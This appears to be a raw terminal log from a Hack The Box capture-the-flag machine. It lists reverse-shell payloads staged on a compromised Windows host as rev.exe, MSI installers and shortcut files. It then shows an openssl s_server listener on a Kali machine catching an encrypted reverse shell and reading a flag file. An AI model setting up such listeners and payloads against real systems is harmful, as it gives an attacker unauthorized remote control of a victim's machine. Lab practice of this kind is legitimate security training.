 Volume Serial Number is FAD9-1FD5
Directory of c:\users\public\desktop\shortcuts
03/08/2019  01:25 AM    <DIR>          .
03/08/2019  01:25 AM    <DIR>          ..
03/08/2019  01:08 AM           507,730 alluserdirs.txt
03/08/2019  12:46 AM               601 msiresult.txt
03/07/2019  09:39 PM             1,066 MyCA.cer.b64
03/07/2019  11:50 PM            13,312 rev.exe
03/08/2019  12:09 AM               420 rev.lnk
03/07/2019  11:52 PM            40,960 rev.msi
03/08/2019  12:32 AM               420 revcp.lnk
03/08/2019  12:41 AM            40,960 revcp.msi
03/08/2019  12:48 AM               422 revdir.lnk
03/08/2019  12:47 AM            32,768 revdir.msi
03/08/2019  01:05 AM               424 revdirs.lnk
03/08/2019  01:05 AM            32,768 revdirs.msi
03/08/2019  01:20 AM               420 revtg.lnk
03/08/2019  01:19 AM            32,768 revtg.msi
03/07/2019  09:26 PM               431 thoseguys.lnk
03/08/2019  01:25 AM                32 thoseguys.txt
03/07/2019  09:38 PM               480 thoseguysb.lnk
07/06/2018  02:28 PM             6,125 Visual Studio 2017.lnk
18 File(s)        712,107 bytes
2 Dir(s)  15,113,502,720 bytes free
c:\windows\system32\inetsrv>^[[A
^C
✘ ⚡ root@kali ~/Documents/htb/Ethereal master openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>type C:\users\public\desktop\shortcuts\thoseguys.txt
1cb 906f
c:\windows\system32\inetsrv>